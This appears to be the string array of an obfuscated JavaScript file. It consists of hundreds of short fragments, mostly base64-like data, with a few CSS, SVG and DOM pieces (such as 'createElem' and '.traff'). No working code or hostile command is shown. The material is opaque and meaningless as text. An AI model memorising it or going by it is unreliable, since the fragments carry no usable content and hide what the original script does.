"aY9lLetzMf", "OKTbVOvpFh", "Zm/bq3IffS", "NoBlzm80/I", "s8R6xYymGp", "AAQAAgFN+8", "3x/Lf5DOMy", "uuSHuAQDAR", "M8izvOeEW4", "z3OLUtyKcu", "7lUuNn0XkQ", "KoXLJlCpDN", "PNuiUywKke", "sx9T2SqnOR", "FKKa/GTjok", "5Ie4BXMEvM", "+KZmrbTMZk", "90AS/lrpmj", "JlaXWqmwfX", "nUmQpl0fGK", "3AAC4FQIfA", "AAAwFljkU/", "ZYz/VKe5Tt", ") - var(--", "mR68wCnFA3", "+l09z6l2ym", "hHIHKr/OOe", "vMIK4J0Lcc", "t8N8pq/Ef5", "SzKm5kgm98", "r021wLWJi7", "B7HHkzXPeR", "p: calc(\n ", "93Tn3aFdTu", "dyArM+X12R", "cw9yzCHMPc", "1mZKa/Ppjh", "cnow4dh8gu", "2nAzGhcwx+", "lXANO6xOUA", "h7q8S9hcgH", "DNmNts/gmx", "buudqHMc5m", "7inu6sQ9wD", "3h7gZTuKeb", "3nkY+4R9yr", "KFJi6NZ4Ld", "lqgjPNuyUy", "ZeD+yYewvu", "II3VVs4Ai9", "kNm3ZhQg5I", "UY4bVyJSo7", "0aH0eohPId", "mfawrqR78t", "o9cS9C3BP3", "nc0aHpCYQ9", "udF4p7Vy9e", "ifEpHrBkil", "4l73Zvth4l", "YG4lzQR94S", "HXI2Y53DPz", "N1jCjKh52/", "4|1", "p4YqFOaH3D", "IR985nNc/8", "g3Lj/wY8Pk", "createElem", "l7ujM8ibhn", "sR4p64l5gS", "-button-pa", "5t8RZO7199", "xoHr6nA5IO", "ub27zca9hc", "skwf1n3Typ", "tzjjEPbORu", "90RMnznANJ", "PxQQNHOY4c", "9+/I24lyLu", "+anuSXPBCb", "qyVym4YJas", "08vMTPcVa7", "6KGTMfK/tg", "fTn/uc6XHp", "9KuFaRlgZN", "xL0IcS+z92", "5YbVPcE/cG", "xmAO+L8ghH", "virfL", "qe+/Nojd1D", "Ym5Z5t8BNO", "tAuJ3FPd6Z", "kCbMPcw9iz", "f96tuLgtNd", "T0Vh7pWY8c", "OKbWpb6+u2", "ci9hw3FuIf", "X2G459rpwc", "Lcw9yzCHMP", "ACv57Le/ef", "&t=", "4UyZ7gn27w", "MTH39KkVJi", "3M/30SDP9W", "+rMS2HuLWN", "Vztu+qNv5q", "8I29jb0c8u", "uwXNCaw+m4", "Yx3YsTmI5P", "L//jd/LZrG", "TQCGHuYe5Z", "vkPH/pQ+AM", '3.6001" wi', "vXx3vl7j2i", "dxD2bMzokN", "n1fd6aH+Im", "T3BP3Bm+Yv", "cTNcA7OWHK", "XXC39d51Xi", "LL4t66m+Je", "TfcUabpkAZ", "RBC6DXEZo7", "qrGPichN9F", "Z83M/Pclf8", "YUiGWO2PfV", "zC8x3Ft+18", "lmoM5nJ51z", "uqU4Tv7kcy", "QT9wAAAKbx", "IsQ904Z9xY", "3EPd0ZnkTc", "Wb5q6mYp7C", "dligd5ImHv", "AaeOiWJSaJ", "vd0Z2pF4p7", "ldtLJNBm4m", "Qs9nIHH7i3", "e7STulSa2c", "1R3EvuinuZ", "vEPdmOIl79", "DnDPdnmLZj", "OBgHN4AAGC", "5+dj7h3C0f", "5l6aGZ8Mc8", "mHMrU94kbx", "GXESwMhZBX", "yfbnM0KDUT", "7.16C284.6", "eL35jtzYv1", "8e/TQyS7Cv", "KxD1xL0LcE", "4p64V3rm+e", "AAwn4duAIA", "1Sr5PlbbMF", "DJl1Y0INSt", "Nap64jsWXq", "46JPI5mHiK", "AEoy2jA1Ug", "jtWfi41vQr", "qHmnY8LGCU", "AMAYE0OnwA", "wu8J0rkoUp", "5l+KU183y4", "jP4QcmAABm", "1oRjNTqdvD", "s+aEtZWLyI", "vTTKT9CmOS", "84t7jl+JeZ", "8I092qAhH9", "b1Ofwdqips", "EeYe5p6Kwt", "Gk1yWTq0tP", "9fmEc7fcmt", "kGHEvZMLmN", "/dGp8S90mb", "rSELE9/GlW", "6LdMxv3eut", "r9BHfOlyxv", "nXgpzbxkTc", "O4BwGPgzQo", "7+b4/8ZV8A", "YdZ6ryYKRk", "mzS2XiUsBd", "uR/vP/qZK+", "1yWhxpcZub", "YQQ6hIvHIT", "JMpfuap1Q6", "as3zAOQdH+", "u09kx88Mxz", "7xAQDgJDz8", "ZNcS9I3AMA", "+QDAID98PA", "tFwRcaIDu9", "C6g77jvxK6", "QVfAWyNfF6", "ZYw9TVvM9+", "LklNcKZ5t0", "31vcK222Hy", "jacDMaFzDH", "wg7ulO5eXZ", "xr+Gq+GYfc", "6CNWFuuylq", "ncs1inOYl7", "yNTXfgTR/n", "m5p4YBOZeW", "eOUAoI2eY/", "qokXKEIILR", "Pq2hq9fZ94", "AsvinsAAEE", "4Nzon7pU22", "OId8zB/ylw", "OBi6nvv4JE", "jpZJidDmhm", "xL7Qn7h3oz", "VeIe76BxL1", "u1zEvfqS3d", "J1SGTDfGXp", "t/3+pqs1zw", "9EjM+Geaem", "YAPBp+Pnf/", "4nxP3PffAI", "IY3iHwAAJd", "wAADUeogBg", "3NtXJMo/fn", "HUpMf/01Sc", "ewAb4N/gAw", "q3/JZyuYZd", "N5in9VBx+U", "S3hXpgYbr1", "37E7inu68O", "RFCn0WYe5h", "xH3AABuhQM", "kr4lSZjx/h", "BNaI184p64", "RqU+sl2TG4", "NJSKfuAcAA", "1StpDfqb7b", "V2fxhi1ypn", "NDMOZer7rw", "kE4pNtU6+k", "VmoqGFiblX", "ptLD221Ke7", "ozceVNkYz7", "ZZp2I3d62o", "ohJtULlkwh", "KfPwIh+Zer", "gg+uCWZ7lD", "uIeADwS3rg", "k/cN3ZDS5a", "Hc+nn61MC0", "HH3rsKZ+3r", "YWHnhGhG3N", "Od4z61h8tA", "cs/VPoxxNj", "{\n    --tr", "91+p+/Njj3", "9xYiHwAA8J", "MkyDS1ZUkI", "XIe6Je4kpc", "REFUE3QKiD", "hxB6DbGZoZ", "BR7LFLfRwy", "1XzW5gpAyH", "j3jgAAAAcX", "YwjzwNBaZo", "8CKGo+Cc6U", "N+3duQe+l1", "V69R1Yy5Lh", "z3+lOcO9Su", "6ZoROlnl/C", "JNl+rDum1b", "h6SKlMnXHo", "0PAMDBeMAD", "rF8f75W794", "j38fFHPTNC", "k88LGvo+PP", "UxCa8deUzr", "Uv5Erk/c4b", "wOSU0oxqjT", "daatV6nWyv", "/vrrmjhVnr", "LGzHxOVOVu", "H+WUTsJHfr", "QxzQ3KYp0U", "hkmZpU+uAA", "D6NxAXMsPn", "KeFTt3D7kX", "klUxn1s841", "u3+7L8AAEC", "zOYl7Fufos", "QEhOu4tZvz", "CEOhsxpxaP", "JmXgOGY+3J", "42xm6ufCwb", "smVw/k6WSZ", ";\n    tran", "mvXGqTK0WK", "cY+4V4O45/", "espyXe6vNM", "H6Zl0O+c7h", "FONsZPrvP8", "cp01/uFfju", "1Dvea+w6+w", "2My0/CpbqE", "J6a+/Jom5A", "gHch2krlgW", "zC3MPcc6Aw", "CWfe8P7sX5", "n7kWIe+JeA", "4N+jT3/Ht4", "UncK00cQNy", "uszD3hueef", "zGSHQvc883", "/1vhrK3Gvj", "PwthdxbKO6", "vAVTezToDl", "rqb4l59c5y", "/zN356/5Ds", "zxFxWaiTpb", "KIekipTJ1x", "fbKfzoTOJ1", "3xnvOt7+wT", "1zAnLVnJpU", "7cAwBgPQ6J", "PN4uKmebYf", "uoVOiEn1gi", "F6fK1M+bpj", "qNnX8EbFLP", "rAMAhiXviX", "EtMiXvdm+2", "A92GmHu7Zr", "wqW6hE2JSv", "dze3d0///d", "cOKAAARHzx", "L3dGdqReKe", "ETh4n8yYe6", "DfbSzewlBA", "Yunewd+yFi", "/jK1jFNjsl", "Ke2UjcAwCA", "Nl2rZyukot", "dMeqNuFdx1", "19TMw9fepJ", "/XF2hSY1ea", "gg8Q9cS9iQ", "Internet E", "e1f8r3r4V7", "Tn3aFdTuKe", "89zFLnxUzJ", "9FvzD1Vv/c", "uCfuRYh7m4", "AAFbAmyIAA", "eHeSzKm5kg", "hJsSF", "98Us7AdE5e", "XsR4p64l5g", "84nnLvlY29", "zAs8EJtKYt", "nad0/sO9XJ", "VwuZNrdcJi", "C5C5MVzdFH", "Ie4BQD94Aw", "h5MaB/Cmfi", "6ZGaqDvAt4", "/TYJu5zQ+C", "t63M4+lXC9", "bkHvpdX2xN", "bzT4hdkprg", "ZYLZeUxwRo", "4dLztFh2Vn", "Dczrc7hahu", "3vrbop79c1", "f54ZJzdFh2", "91in5Kz9Cz", "Orrn2a+jxm", "96knMrLn3J", "CH9TzyiXt7", "U2bdOK6atW", "99Fv/3+pqs", "HDDQAAAFrx", "vvEfWM3tGR", "36pvjxD0Au", "6uffQJj7wl", "1suE5cC6Dy", "73IrVfNbmC", "d5CJ7vo2v4", "yNan0wQFKf", "2aO1Z6Ljz3", "T5JjMhM4nV", "2Zm4I/Sf+8", "tgqqQm3B9E", "Qs7k8kzL3X", "SGOpSY/vpr", "atW8bE+5EN", "mDaZxOn7/L", "SZyJTX/808", "8jUir1KPbb", "mXoKJuedjl", "cv2zPJ0sU1", "upTfFvfpm5", "BOZh7zRZdD", "kmU5eebhYV", "cSVrWOaHJO", "Sp+ThDcg8k", "DPa3NcG/sN", "cz69fFeuXu", "e4JLJApLeN", "Nj3T+8xPTN", "845e3DhM4n", "uwXzdsAmjG", "RkU9wAACHM", "uCaUxZbFKD", "LeJx53K2AC", "EM3xE+IXDd", "zDJ7peJDGt", "/uFfjuel1v", "ka1l6qzP9h", "f7LhQ3Lt68", "NcO9jBnxj3", "tvDmT65/l6", "8gn7vXcag+", "yN1EDfjbxz", "kX0Z9RYiZ9", "Hi3nLj63/5", "10.21 147.", "WTR+fo5ImB", "Z0MbE3MPcE", "t3sLpvTTKT", "\n\n  .traff", "RaXLCHjGO7", "FEPSRUpl6o", "L9toIpq1YF", "vjhP3AADYH", "5X0McE3jnV", "O/cNleajBZ", "yTOBiTSmba", "/3ZIT/cmdl", "dkm7dgao8G", "dzaY6P4GkZ", "vfS6vlibAr", "Kpn4kH5/7h", "xv7Pj7+qGd", "oLmc501/uF", "Njv/dNeObu", "ad6WvTusd1", "Pd1Zh7gHAG", "222.67 72.", "cwInSxTk0o", "raGr19n3js", "wqM/Z6KMY5", "TD2F2+atka", "SdzzmIl7a5", "BVwxTzPHzU", "D9N9Np8Qu/", "YO95r7Dr7B", "+KfyBBwAA9", "wsZNeTDuk+", "Y7cS9N3AMA", "mamfi4cnPv", "PBv8n0Ncc+", "+x3odQZzKT", "3QnMO95r6D", "OGY+3JMR/s", "9a/Mw8gTku", "7Uicc/qJO5", "7qWJewAA1z", "nm4WFTPNsf", "Z14Kc28ZE3", "tn-contain", "Mc8p1xhm2c", "h6nrXk8I5o", "X7un/3o94d", "TiHs+Z+lZ8", "Pch1JnM5PP", "91q+Y70Poc", "XfOq2YtmJZ", "yqa4V9+s78", "yzmamfCwfn", "Dtf3Atuinv", "E03xb2x1b1", "7LTuKeMrPs", "ZVPNUy/5Gf", "EvMSXudW+2", "2300850vgyXHH", "n3xO5eXZzs", "wIIYRQVLw0", "7o1GWZ05iH", "7U23XHqhYx", "r170NuZde1", "Ny0AANjGu8", "wd0+SYzITO", "8NZMHp2jky", "lMnEpgE5dB", "Y0k5qTtQzF", "f00MkY+V/b", "KMy9EjM+Ge", "7paPvQcGrg", "uiR3WMzH3r", "IR9zLDCPuF", "eTpZpr6uIo", "p0g7j28+1V", "e/FXeKbw8Q", "p7tU3u+4o7", "8zc3FPcWIh", "AAGbzmZoAA", "a1R43SyzDs", "2vzDrmfND3", "CiTjk8scSx", "5BV8BbJ14X", "c8F0cxybS7", "USfL9GHdN6", "4uKmebYfIL", "bQFFzLXJQ3", "4kH5/7hsjz", "3Wrnnah/GO", "APBB+OHvDP", "nk2Xat53hn", "+qbHReKe1c", "bQXDvTeY07", "nJ9dLqYY2t", "4jdizFkHSR", "OY2pD6xg6d", "kNUy/5GfGf", "frE8Jtc7I3", "w5naBJxb4q", "N8eJewAA7I", "1I1v4WZMhC", "j0u0ilmXov", "KfH53US98o", "xzRihokVQy", "b5BP3srcT9", "feQMK5lqdL", "FKYktiEt8N", "h+4gNG6EXE", "6Iw90rM+GS", "l+6gaWEkGl", "/9mP/iOriP", "q+HfLJvnd0", "eAAAwmzcdA", "r/5JlEzJTw", "DEzYApl3Qi", "aHdyHfnKZ3", "vXGqTK0WKc", "Ql27HdFT9s", "iTNs5UdPDP", "46pZ9qKZYH", "kWPwAAIABJ", "zFp4JTKQxb", "g26gxbG3LR", "0U+4t5uJ3G", "oDD3MPcswt", "k2z2f60iBA", "Ytavj/fK3X", "iHwAAsDVeU", "yM2O/aN4G0", "Q5wz3Z5i2Y", "Bwco9dEyTe", "l8rXROnyrS", "7ol7EeKeuJ", "jW4kWGEHp5", "YS+LzYFdCn", "5opv1Y1+pk", "33aGe1qb4V", "iQ1IRiNDud", "ra7i10souu", "xTy9DDPp0k", "zMfdqvGRDG", "eXRMkmsvmB", "pjtOr3Pztf", "3d95AwrmWp", "nGjOsRqZEd", "msAABDy2W/", "+wL5p5x8hF", "mVl2hlcj7v", "S0Ht//gz/0", "R93y++4HEP", "uU7RN4a092", "vfpmfW/epr", "y7ydzaY6P4", "8uw9kUM61L", "dbqVqfgszZ", "00px;\n  }\n", "YdhL3lJllZ", "FQDcgLgn7k", "MDdcp4PHPt", "2EzUyTJ9WP", "iHtJiHurnc", "3S2SCVTnif", "tWxtS1NXr7", "rTMoG4JzmJ", "4dwttyb2J9", "VpvFMjdRAn", "t1FjHxOUm+", "cKZ+xXFOrk", "mb7QeJebu8", "FCps0tl4lL", "VYNgWuRU4p", "d/yy31mywA", "Jh9CCH1e8Q", "sdF1bZFPfq", "vsj/EzXAS9", "n/x3TD6EEH", "sW9xPDzmyI", "dye3fi3uBm", "06jr4bqa2T", "OqZnOpq58d", "Dl5uJi53S9", "p3N9TSzbSX", "eljQB0L+a2", "pfAQAAIsQ9", "3yHFB1DKnl", "y/eVege+u1", "AAAd6I98ol", "pdf1xdoUmN", "b62TuKc76x", "rnnLsuDDa4", "Eve7N9sPOE", "/tBjYyK7Df", "52jw7KTuKf", "p5t/8jH+uE", "9uWnQVCdxz", "MsjO8GnHP7", "TXZ1OcKhNz", "D/dkhP9yZ2", "QAAFvN15CP", "uFPeuXrx85", "bsw74tTZer", "+KeuJcl7qW", "Oad0EjnSze", "CZ1PqiSrYf", "iXtl592hXU", "+tNbBJM73Q", "Ne72XVHcS+", "oOoJnQSGJO", "XIJ+61PrzF", "0BdDZh6h67", "H6z31hNCt9", "OCCUN4DqmM", "3ZvLoHJ08M", "Fvrte15vYJ", "PbwZh8CL2m", "e7ozNIm453", "AABAmsvIR9", "t9TPfYM/Gr", "C3zleL5Olq", "77xRfl3qR+", "ca+Nk7inO8", "Z9jgNZhTmX", "0c124l6auA", "ruH/uT2erN", "scvqdD7pkO", "T93J7dy/96", "Mfcw98QO65", "225.491 69", "QCAffMwA8D", "215TvnzTBz", "iGdqpLo3tT", "8+gSx9T2if", "lU+Ba5Ew9o", "5v5Ps3ZeCY", "SdwT9yLEPX", "cpbMyVnM0G", "Cm/j0u0ilm", "ZZtLlopa5B", "1czAAATfkq", "mLp3sHfshY", "c/DnwcKO7t", "8tAByWuCfu", "XypUGAziZM", "45UJh7aWZ8", "H3dKfH53US", "wYUzLU6WSb", "hhNA9xZ94Q", "4sAEAQFAt8", "AqcU/cixD3", "Tgbmf471bD", "Q93Zlakbhn", "sCn03mAEeQ", "5HMqHYVOvk", "4DkledjQld", "JS8kAAAcgr", "QvWKbAfBTA", "7aPm+c0Cmf", "5uPe41/Cd/", "6Z7n9bYoTu", "g08ol7SeIe", "eGJhH3pjiJ", "J3HPYp3mJO", "uAiaUUsUxd", "U93hicR9+x", "ctjAl9dz4h", "6NsPjxjY2N", "6VadyBR5tm", "ePvUkJuaeG", "YYT0Tc8/Kx", "alWw7IFTGv", "9961 294.3", "UZxFboDpr5", "xTX/v1fD6v", "Xez+cOPjQX", "HZvoZNddG1", "qN3hSCCGXM", "ydenpZlEx0", "DPgAgCAD8m", "+GBxL360lu", "f8jNjv2jeB", "6NbC3Buee/", "o2EOpOZXH3", "5w0omGt1sk", "9iYu6JQWDu", "IoXuKzRuhF", "a2T9w3dkNL", "ppA3EuaiHv", "xrSFdiPfl8", "+TZerSn80C", "YfQgihVxQv", "PfKQRgAANi", "iXn3pTk7iX", "EvdKE9s5iX", "lznBPtnkLp", "qnXAq+cIRv", "Z7X9XmDRob", "dnfB7GdKHM", "ujfbDxP3Wo", "ffO9ff/5v8", "xOw8AAByEw", "TMT+BZDyOe", "1Mdu5S3Zkr", "tAJZfrkJum", "lZj5+hENzF", "CuGuBmb4l5", "z9XPh4NyP9", "LuYe6JHdYz", "AxnBBAwA05", "4l5wBnGvOi", "cEZb5BP3sr", "LbmUXpTW+Y", "cAAODoHL4B", "9g9jLPO05L", "jZW92CyZ0N", "U7cKhOlml7", "O4d8346vug", "Cf8ZzkFTP8", "wz2t9Rrufc", "hdEexcaGXE", "/fXXJDF3IC", "R0MaMbRWDc", "Aji5P/X12G", "t89Vd+1d8b", "W5n16+O9cv", "mn6vceZqnz", "Y0nK2//vzA", "sAAHAMDu4A", "GAACteB/5i", "INE5PPs0U6", "jnsM92cVbM", "yjTuwO6qkZ", "zDnHPbCTuA", "E5ucYFUI+w", "3TpWp1aVmG", "9zzDiXuVYc", "ZxgQrcsS5h", "jyffJsWZ7n", "kVGWp1xiHt", "2WR10XP5g2", "ne4Y9Ubcqz", "o4VWZqbSbj", "APw07/8i/T", "wcS94AziXn", "otZNOpsnAx", "P3eN+GZu5c", "ibknBnFTc+", "ed+vB4qO+8", "PNviI", "MHEvd0p8/n", "67xGC2CSY9", "-image-pos", "vyQ5ebiYud", "vf/JR9xb7e", "sJ30ZnJm5Z", "2W/P/HWdzc", "ytSNyzOol7", "b85f8p3RY7", "YFc9L2cfOc", "JtbrlMXAqg", "DkbcE/cixD", "Sk1MU/KPhI", "jkvr88nnLv", "zL06E3NvH/", "4l94U92p7n", "lanVIsU4G5", "It1UswZ7ik", "XKW+LCvDdO", "KkDAAA04zb", "ff7LhQ3Lt6", "3wPifue+6B", "tB4l7ub07c", "95I/+0PWd6", "XXGIe6ZjcQ", "03fmE2N0Fs", "NNa/nDvYwZ", "omGt1skyuF", "OaDGNNWMIt", "u6JexHinri", "PemaETpZ5f", "8yx1y/3BZH", "AB5x4f71UK", "xv0AAAABP5", "ldWs+0hbWv", "tzBTBkKy21", "cv+ILG9i/5", "8RbOLWFvhv", "kca0bRWNfF", "uU2xb2WK6O", "TxMkEDRzmh", "Q++47t/w1f", "PMtC7JZOpS", "pnmjFDQIql", "WHKGJi2OZo", "zKHCUhtaCv", "uA5LOPETcR", "frz/6GeuiF", "Q9A3vHhfrW", "fVPMwnZMXO", "N4TQpxTmHu", "39tELupd8A", "mxXzRvA2jG", "talQt83Zq7", "aOMxx5n5FD", "whH3zqsqZ9", "xr+0vONPul", "3WiYQ9yQnc", "LCCHT5pbLx", "h/uZA3FuIf", "kADqLmPpea", "ueTKslqmH7", "Ye3Um5t4+J", "P9Upr4bkxy", "UINSrcckCt", "Au1CJfOIeA", "ADALyVzygC", "ff00ScweyM", "eJ3efkGkQ8", "HCbuAQBAMw", "96KbW457C5", "ZHZKaQNxLm", "DEhONT0M5h", "FffzBD3xL2", "cK+57+AbHO", "3duhsai+uF", "8/wqG51ytv", "AMBd+/of75", "UbGZqJNl+r", "dDZn+LRzwH", "Osd3O6MoXm", "u6xK/TdYAZ", "e1avaN8W9I", "rXpzFGrXLm", "9zLEfdyc+I", "w7sf7j37mi", "cs1inOYl7k", "3xb3Msri37", "+hNAzsUGgl", "U3DjOId7r+", "mBOmU8nrl2", "rLbVubx9Ku", "GPycue4V6l", "V1FEO0PF8w", "O8p9t1X/wO", "5AfutxMXOy", "H0KdyUw+L2", "eexFxt7r0J", "qTN/x9GLQZ", "FQKhOu4tZv", "WUMg0Z4SCF", "T9wrEPdSm+", "hhBDKiRcnQ", "gH1wMAcAAG", "zPfx4zAM4G", "vi3uAN8zfF", "QMK5lqdLJP", "xFxWaiTpbp", "YeJeelPcq+", "Pd2pvDzbSd", "UoR0+6Wx+R", "z7x2M3bAoq", "bMFulXQi2n", "djN2wKKmHB", "pumQBmhE6W", "ODA9fZAO9z", "PxqZNO2Bju", "vcEb5m+Ke9", "7sd8PkePOC", "DYI5/9CQAA", "vertical-a", "bP9MHEvvSn", "fMRuIeAHw4", "jn38IBnWbT", "gReKeuBch7", "BP3em61h01", "YmwKz2rySm", "ihieLlhBC6", "3xfqQs49Ax", '" id="traf', "KlZTzOPO5W", "nTgxc4pXgg", "nWj2F+67R+", "acRj7iXhDi", "+ZsA3Fm0//", "yvUhSZyJTX", "SYe24m5l6N", "UrSzMyEt8P", "v6l/B4P/eL", "LvQLfXa/WT", "SBok/c4bc3", "9WuiZOlWlZ", "/+r7RrOLR7", "Qmnxc29n18", "IzvBpxz+ck", "l78zbFPQAA", "eczU9ZMvzN", ";\n    line", "/cqWZxh14a", "1zuPyB9M+m", "sbKp1uq8uw", "AiblXZ6aFu", "3UELY0LfnU", "c7mIm3j+Li", "+sTYFZbV7J", "uSyX6ZfSxP", "awd7NNYa++", "7zca9hcgHA", "U3h4l7AABQ", "Wwn7qWJewD", "DHcd6O7nOV", "6Ofv02ObuM", "+neudFd/T+", "container.", "pu54FMbuKp", "O3Ou51R42x", "5Rb8S9irPu", "/+9I9IpZt6", "UzHp5peZma", "7L3AKKmK6z", "ZPJFtxtxkB", "8yNty6z7DP", "DNmNvz+YTY", "4nHbt4WUMT", "9zEDvjHGfv", "mN3Fcs6pnt", "\n    user-", "nesR8idvPM", "Zx3iHgAA9I", "NWKaurbFNK", "2BWW1eyUyt", "am2649QLGe", "C1T/10m0il", "uzuOOMV4RL", "xDwAAPht88", "   </div>\n", "JMO0Xy2Nyv", "5jgjM6JDVB", "ifmbJm+p3J", "mp9M3h7gZz", "rMxMNLUzMv", "q/iwAAgEEe", "y9Pp9w7uWw", "N28Jk+tNkb", "+KeuDd4w/x", "I/b7+og3/X", "p8wsO8OrEf", "zfFPeim0eO", "xb62TuKc76", "Uc7E/03ePV", "MFXGqzMePc", "TjmkAgAAJZ", "x9x9OLQZuZ", "3qsOIe7rTM", "Pfuu3tE+PJ", "xt-anchor=", "2fpjTZZ9WZ", "PXJz3/29Mm", "CYuBdB5dIl", "jHxfiQZu64", "wzb5g7hknH", "Z947OZtAUV", "MdNqksnUpa", "DwhxM1wEve", "88nnLvl1sT", "XPrDgwPDEz", "0AAARL78l3", "T905+Je4Vi", "evs+8djN2w", "g>\n       ", "5/GIh/Mc7r", "C2giAnHp6C", "jPrZ5xrmDP", "vlBaC9n4o7", "csfNb4l7hW", "fMS9nU7inm", "m8ugcnTwxU", "NdUzXyf5i0", "x33MPPJItb", "Xik3e+JvIB", "ygenVTCg+n", "2lwPfqhRHX", "prgn7hWfvO", "Slxr3uz/bD", "upWhAL5vO1", "qDOETGczUv", "kDE1aHM0Cv", "9xLTIl73Zs", "ALfAT/ABAM", "PxzLVbP50s", "8n+YtPBOYS", "53pL8wbAtc", "/si9nLIt/3", "2+ck7tWX7u", "1 147.16C0", "pSUBmptTEP", "iWmxL3uzfb", "rpeAG", "OFVm7PUg3V", "TZZ7DPdnFW", "EtNff00Scw", "Yp3mJO5FRl", "PXGvf9R8iQ", "F6fKfN/tJ/", "SyfTdzy9GL", "HvCxB5O4p7", "johJtULPjP", "ilpC5mXR8J", "D3dmVqRuGd", "QLfXa/rTWw", "+Ztinv1zeJ", "oXJzCh4QG4", "55Ie4BuOCX", "Q7JqzWf2Oc", "qZNl2opm2T", "bxFkxtuBmN", "cG/tk82EYG", "N8W96OYZ49", "MlU56Gft3h", "dnCoztTaDT", "g3GmV15iDu", "3zUncK26Cu", "bFN3GeTaDZ", "TJ52wMdxvl", "Je6VNtsPE/", "Q5WbiYqd0f", "b36Zoa4J+5", "2UjcAwD4xP", "y/Qub9hxbM", "HMNc4Z7Agt", "+HQ3OuVt8S", "w7qVnwYsCl", "7+og3/X58X", "m7Yp/v9x9x", "IeQQGwlaIs", "FA3Ju+Ke4V", "NjgumCWZ7l", "ZMINKZtlql", "36ZseFVTbF", "a++dCcnca+", "t8Us7AdE5c", "lCa+T5/1z0", "PTcTc6/GSz", "AuJ3FPd6ZW", "EjE+GuedmY", "d4d2OYl7uj", "9vGmKs1aFC", "6JexHinriX", "KNDPMUFZuJ", "m7rEr9B1q3", "Wj3sLkQ8Ag", "8vpsilNlYu", "999+8Ad/SA", "+stinuiXuD", "fEvXmb4h4A", "LrPplRjHpO", "0e6rvkEnCS", "DK+RD7insU", "cbFTuj5LD5", "exLyrufcmT", "13YizgFM76", "L30prhX2+u", "i2q6JR7C/d", "3BP3ElPiXv", "alLpgwOU+m", "AoE3e47Q1j", "ZFvfW3RT36", "UAAAAGbzmZ", "cL8kOXm4mL", "uRYh7m4x7C", "U+cVYWfaC+", "DckXMa/sLz", "b4N/gAwAo8", "LPCByAAAAA", "zMdEPTJY6c", "WMhCS3SYxr", "ex0zcW+sk7", "zTnaPDspO4", "ol7lU1xr2F", "m4OJ9yNzdW", "oprh3u82W2", "a7NBfs0GIl", "DKprhX36zv", "DqbMHXHozB", "ZRktGFqpAb", "uwUb4xQMAK", "1vfKSNjx9E", "61JmXgOGY+", "H3HvcipxLw", "wPNbjMzMeP", "nSzzHO7JLt", "3EvTRxDwBI", "aTqb2T29c6", "fGqTJjrwfp", "JnuNfVvvtK", "qfEvdJm+0H", "aBmduSeKeF", "E6WeX8Lm/r", "gQmRT4gSOJ", "XuRkVZnHOK", "ZjxyTD33Ez", "LMPcw9xwoz", "XZ2Lu7WNON", "1iN9X5PBNc", "Je7pzdFh2E", "YrV2Lg5nOQ", "QyTQYupr7/", "kDcE/cixD1", "UykMW1bhVP", "80H1u0Hovh", "h4AfEh4YwM", "7eVtAIvMc8", "NOdj6dfLUz", "xpzhnlJjLR", "uKfMLDvDqx", "97s32w8S99", "xc29n18/FH", "hU7inu60TC", "wx+JTJ52wM", "T9yLEPXEvM", "Z8WPdpa/ck", "7o5Rb85n9P", "zUz4WDcz/e", "qw8To1tGmj", "PnEPXGv9Mz", "aSTaTJwMfX", "ZXp+7XbmHu", "w0AAABacBn", "N97lbfedOy", "w+n3DullsT", "+xhlsmgBmh", "cufmZ77ne2", "APiw/Fvku7", "acDMaFzDH4", "QAAAFrxdeQ", "3dDfzr/6Zu", "aJZtdTeu2z", "MzuP8cMk5O", "diggbxzPNv", "7bz84nnLvl", "P/PS9nbbWq", "c2lh7baFPf", "ulOy2DinuQ", "4x7NxS4Ljw", "f/73+1Giyr", "OOy0TzM5jg", "hU91CJ8Ske", "+l75gvBgTc", "8hhNDnFi9C", "zQTSzXJsL9", "UNdPvTB6do", "25zNCg1E46", "2cD0aiYUn0", "lSZjx/h0Nz", "8SMcmrtgRs", "3PHZMPoXn6", "AKxI3BP3Ig", "7bD7wFM/Xf", "Y29y4FrozG", "yLU2U+Wps/", "oTatpJ5r1V", "90uZm42Cld", "1Mr2ZC8fkE", "LEPfEvcSUu", "UoawHVMZ9Z", "oY0Mw5l6vu", "u+h9sO/5Jv", "am1MQ8KftI", "Fn2M1fEqTI", "zgmALh2glw", 'ent" fill=', "sw5xDwD6wh", "Ioh6SKlMnX", "It/tiOHtqP", "ZNlLt3VOvV", "NyKF1IAAOB", "QQuhV9B3/J", "RsZPcresM9", "/+bv/wF1SY", "twYAYHPi3s", "vosGfasywG", "EK+evuTfOJ", "AsZ4SZpbTb", "JUmY8f4dDc", "4bu6ElS0ro", "H+9VCps0tl", "TQqb7j0SCE", "RH2D2Ms87T", "FOIfP+FvbT", "sMqmuFffrO", "xNwx9upMhB", "o8SA4XDinu", "PcEzusZ2Lu", "QmH0IIoTuI", "EjI3k47PJJ", "MkY+V/bgM4", "3TD6EEHokN", "l+n7tNuYe6", "DAtrxRAQAA", "jhCVf", "ZyBx+4t9lk", "8anf7IdE1K", "Po3bSuzfn2", "HdC9OYDo+1", "Je6JexHinr", "ZPqz7ppUxd", "5i08E5hIY9", "Hae3IvNhqH", "3LMt3sLpvT", "IO5N3xT3Cp", "+mf/DF2zd2", "c/hDE0i7k1", "swhzD3NPRW", "00rY+raGr1", "/YDS1ZUkIP", "Ds79eP/Rz1", "3AACgH3yIA", "FQncc+2eAu", "Ye1Ym5t4+J", "vCmWeP94gd", "NP2enDqbMT", "AABol74l6E", "qvGRDGxNzD", "OyWtCKTMTd", "35G0id2HeF", "ViTuWZ3EPY", "kc/22LewAA", "rEPdSm+Keu", "SmLatwqlzu", "GxjP/3mf67", "cresM9xim4", "WJO5ZncQ9j", "8JjijQ1ITi", "dH5Vpq4rMc", "D0i0H5IqY1", "LGcL9R0uUs", "U6WSbXiyR1", "Jh7aWZ8Msw", "KEDSmRuP2+", "gu+zR2jPxc", "/E1xL7p5xL", "us0J3EvMtL", "RnSzDiUqe+", 'dth="428.8', "3sJ/Oe4QgN", "iXnhR3AMAW", "kXbGA", "G/m+DLRtOq", "KTuKfMLDvD", "MbuKpZ1TPf", "1uLBEwDYPH", "fpuMAM8hsy", "Rp0By2MuWn", "SP/6xDQ2YC", "Acg7PtyvFj", "Pr3HztvYC5", "bu6ElS0row", "KmzS2XiUsB", "xGPnFv5qa4", "VbMLXhYTQu", "zcS2+Ke7W9", "ubTXV+AknL", "znMQ92+Itn", "zqJez4ncU+", "xrsld2FuY1", "JDW22Ke/XN", "7WyJe2ADob", "h4AkOJQAQB", "ThDcg8k4a+", "b3WLfUrO0r", "PPCxv7Pj7+", "cpmhQamddD", "pUcOkYlNyL", 